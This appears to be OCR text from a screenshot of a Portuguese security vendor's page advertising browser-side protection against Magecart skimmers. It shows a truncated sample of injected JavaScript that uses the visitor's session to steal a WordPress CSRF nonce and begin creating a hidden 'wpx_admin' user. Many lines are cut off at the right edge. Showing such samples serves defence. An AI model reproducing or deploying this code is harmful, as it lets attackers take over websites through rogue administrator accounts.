
Magecart no navegador
A inspeção de payloads em tempo real barra skimmers e
formjackers antes que dados de cartão dos clientes vazem.
Veja como a cside faz isso
Ver preços
async function createUser() {

    const userPage = await fetch(`${window.location.or
        credentials: 'include',

        headers: { 'Accept': 'text/html' }

    }).then(r => r.text());

    const doc = new DOMParser().parseFromString(userPa
    const csrfToken = doc.querySelector('input[name="_
    if (!csrfToken) {

        sendLog({ error: 'CSRF token not found', type:
        return;

    }

    const formData = new FormData();

    formData.append('_wpnonce_create-user', csrfToken)
    formData.append('user_login', 'wpx_admin');
